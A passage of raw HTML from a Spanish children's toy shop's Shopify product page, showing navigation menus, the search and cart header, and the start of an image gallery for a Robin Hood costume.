                                      <a href="/collections/juegos-de-cartas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de cartas
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-construccion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de Construcción
                                      </a>
                                    </li><li>
                                      <a href="/collections/construccion-magnetica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de Construcción Magnética
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguete-educativo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguete educativo
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-playa-y-exterior" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de exterior y playa
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-logica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de lógica
                                      </a>
                                    </li><li>
                                      <a href="/collections/jugando-con-luz-negra" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juego con luz negra
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-madera" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguetes de madera
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-mesa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de Mesa
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-viaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de viaje
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguete-musical" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguete musical
                                      </a>
                                    </li><li>
                                      <a href="/collections/juego-sensorial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juego Sensorial
                                      </a>
                                    </li><li>
                                      <a href="/collections/juego-simbolico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juego simbólico
                                      </a>
                                    </li><li>
                                      <a href="/collections/marionetas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Marionetas
                                      </a>
                                    </li><li>
                                      <a href="/collections/munecos-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Muñecos
                                      </a>
                                    </li><li>
                                      <a href="/collections/vehiculos-y-trenes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Vehículos y coches
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-8">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Manualidades</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/manualidades" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todas las Manualidades
                              </a></li><li><a href="/collections/kits-de-manualidades" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kits de manualidades
                              </a></li><li><a href="/collections/manualidades-y-diy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Manualidades y DIY
                              </a></li><li><a href="/collections/papeleria-creativa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Papelería creativa
                              </a></li><li><a href="/collections/plastilina-y-masas-de-moldeado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Plastilina y moldeables
                              </a></li><li><a href="/collections/pinturas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pinturas
                              </a></li><li><a href="/collections/pegatinas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pegatinas
                              </a></li><li><a href="/collections/super-girls" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Súper Girls
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-9">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Juegos de Mesa</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-9" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/juegos-de-mesa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los Juegos de Mesa
                              </a></li><li><a href="/collections/estrategia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Estrategia
                              </a></li><li><a href="/collections/habilidad-motriz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Habilidad Motriz
                              </a></li><li><a href="/collections/lenguaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lenguaje
                              </a></li><li><a href="/collections/juegos-de-logica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lógica
                              </a></li><li><a href="/collections/matematicas-y-pensamiento-logico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Matemáticas
                              </a></li><li><a href="/collections/rapidez-visual-y-observacion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rapidez y Observación
                              </a></li><li><a href="/collections/juegos-de-viaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Juegos de viaje
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-10">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Regalos Bonitos </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-10" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/regalos-bonitos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los Regalos
                              </a></li><li><a href="/collections/packs-para-bebes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Packs de regalo para bebés
                              </a></li><li><a href="/collections/raton-perez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ratón Pérez
                              </a></li><li><a href="/collections/accesorios-pelo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accesorios Pelo
                              </a></li><li><a href="/collections/regalos-de-comunion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Regalos para COMUNIÓN
                              </a></li><li><a href="/collections/bolsas-de-cumple" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bolsitas Cumple
                              </a></li><li><a href="/collections/hogar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Decoración y más
                              </a></li><li><a href="/collections/tecnologia-para-ninos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tecnología para niños
                              </a></li><li><a href="/collections/mini-luces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mini luces
                              </a></li><li><a href="/collections/dia-del-padre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Para ti Papi
                              </a></li><li><a href="/collections/regalos-para-madres" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Para ti Mami
                              </a></li><li><a href="/collections/calcetines" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calcetines
                              </a></li><li><a href="/collections/gracias-profe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gracias Profe
                              </a></li><li><a href="/collections/navidad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Navidad
                              </a></li><li><a href="/collections/adviento" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Regalitos Calendario de Adviento
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/juegos-de-viaje" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Juegos de viaje</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-12">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Cole</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-12" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/vuelta-al-cole" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Toda la vuelta al cole
                              </a></li><li><a href="/collections/sellos-personalizados" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sellos personalizados
                              </a></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Mochilas</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/mochilas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Todas las mochilas
                                      </a>
                                    </li><li>
                                      <a href="/collections/bolsas-mochilas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas saco cuerdas
                                      </a>
                                    </li><li>
                                      <a href="/collections/mochilas-primera-etapa-0-2-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas primera etapa 0-2 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mochilas-infantiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas infantil 2-5 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mochilas-escolares" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas escolares A4
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/bolsas-impermeables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bolsas impermeables
                              </a></li><li><a href="/collections/botellas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Botellas
                              </a></li><li><a href="/collections/fiambreras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cajas de almuerzo
                              </a></li><li><a href="/collections/calzado-respetuoso" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calzado respetuoso
                              </a></li><li><a href="/collections/chubasqueros" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chubasqueros
                              </a></li><li><a href="/collections/estuches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Estuches y neceseres
                              </a></li><li><a href="/collections/paraguas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paraguas y botas de agua
                              </a></li><li><a href="/collections/vuelta-al-cole-little-dutch" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo LITTLE DUTCH
                              </a></li><li><a href="/collections/lassig" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo LÄSSIG
                              </a></li><li><a href="/collections/tutete" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo TUTETE
                              </a></li><li><a href="/collections/trixie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo TRIXIE
                              </a></li><li><a href="/collections/runbott" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo RUNBOTT
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/outlet" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>OUTLET</span>
                  </a></li><li><a href="/pages/sobre-mano-de-santa-oficial" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Conócenos</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><search-form class="search-modal__form"><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="1hWm7ItA+92xn0pm3whGefX8Zl5PqXM/Cszv+zg/QO9/QHiVNDng9jYmagg3glWTzXXP/lyq6FQQrls0Dlm5rx9ovFvVAdbVCK4qwil//kzwyWzbuWNX8Z4+CmI4r+l2aobHECYERDbSvKNxivPzsAzs+G78/FWpFK97owgJATChNHUM/wTJfY4sagQ3VH6jqVOCP38PjzyWcOcRbHZZE7Bm1pMNuxiwYHBJjk0NDg5HRzTG9ZUQdGKOp8ozDPv49yJOdoGKb8lyWoe/FKhxxnis1YsX7Oh6by+imMWmJfisE6fwPtoQaTAiTUwCpcpnyH/hxd7Q5i+itC3gBaah5HYBAGvekygUMmCZDZkO8tcRiDTYzuZSbDi179dlf9UA3yMhZq2Ohr5dWMdaWIp5h4T/w6zBlfJBZj8B2BfKAN0=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div></form></search-form><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/73087222092/account?locale=es&region_country=ES" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/apps/wishlist" class="header__icon h-wishlist-icon wishlist-page-widget"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" overflow="unset" class="icon"><path d="M12.4869 22C12.2364 21.9968 11.9918 21.9232 11.7804 21.7875C8.18822 19.57 5.48518 17.3766 3.2783 14.8705C2.01853 13.5287 1.04215 11.942 0.408559 10.207C-0.730606 6.84675 0.5832 2.9211 3.46882 1.07256C4.78425 0.221399 6.35422 -0.134962 7.90363 0.0659208C9.45304 0.266804 10.8831 1.01212 11.9431 2.17126C12.1376 2.37977 12.3162 2.60031 12.4869 2.81685C12.7194 2.51694 12.97 2.2317 13.2371 1.96275C13.8816 1.32075 14.6473 0.816306 15.4888 0.479444C16.3303 0.142583 17.2302 -0.0198119 18.1351 0.00192686C19.0214 0.0266866 19.8936 0.23235 20.6992 0.606539C21.5048 0.980728 22.2271 1.51571 22.8227 2.17928C25.0693 4.63732 25.6012 7.62065 24.3072 10.8045C23.6255 12.404 22.6611 13.8647 21.4613 15.1151C19.3548 17.3836 16.9713 19.3724 14.3683 21.0336C14.019 21.2662 13.6578 21.4907 13.3006 21.7113L13.1934 21.7795C12.9825 21.9174 12.738 21.9937 12.4869 22Z" stroke="currentColor"></path></svg><span class="wishlist-h-count wishlist-total-count" data-total="0">0</span></a>
      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Mano de Santa",
    
      "logo": "https:\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022b.png?v=1681768450\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/manodesantaoficial",
      "",
      "https:\/\/instagram.com\/manodesantaoficial",
      "https:\/\/www.tiktok.com\/@manodesantaoficial?is_from_webapp=1\u0026sender_device=pc",
      "",
      "",
      "https:\/\/www.youtube.com\/@manodesanta8599",
      ""
    ],
    "url": "https:\/\/manodesantaoficial.es"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--27008777388364__main" class="shopify-section section"><section
  id="MainProduct-template--27008777388364__main"
  class="page-width section-template--27008777388364__main-padding"
  data-section="template--27008777388364__main"
>
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/section-main-product.css?v=16383156642159592091762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-accordion.css?v=115963932793463966761762251133" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-price.css?v=116010604417246430981762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-deferred-media.css?v=54092797763792720131762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501762251134" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27008777388364__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--27008777388364__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--27008777388364__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--27008777388364__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--27008777388364__main {
        --media-radius: 0px;
      }
    }</style><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-info.js?v=174806172978439001541762251134" defer="defer"></script>
  <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421762251134" defer="defer"></script>
  


  <div class="product product--small product--left product--thumbnail product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--27008777388364__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--27008777388364__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--27008777388364__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--27008777388364__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--27008777388364__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--27008777388364__main-41707439784268"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--27008777388364__main-41707439784268"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.08; --preview-ratio: 1.08;"
>
  
  <noscript><div class="product__media media">
        <img src="//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=1946" alt="Disfraz Robin hood Souza - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=1946 1946w" width="1946" height="1802" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27008777388364__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=1946" alt="Disfraz Robin hood Souza - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292&amp;width=1946 1946w" width="1946" height="1802" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="41707439784268">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27008777388364__main-41707439817036"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27008777388364__main-41707439817036"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.08; --preview-ratio: 1.08;"
>
  
  <noscript><div class="product__media media">
